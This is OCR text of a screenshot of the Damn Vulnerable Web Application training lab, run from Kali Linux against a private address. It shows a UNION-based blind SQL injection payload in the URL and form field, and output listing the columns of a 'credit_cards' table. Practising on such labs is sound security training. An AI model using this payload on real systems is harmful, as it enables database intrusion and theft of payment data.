 Kali
14:34
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+table_name%2C
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccid
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccnumber
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccv
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html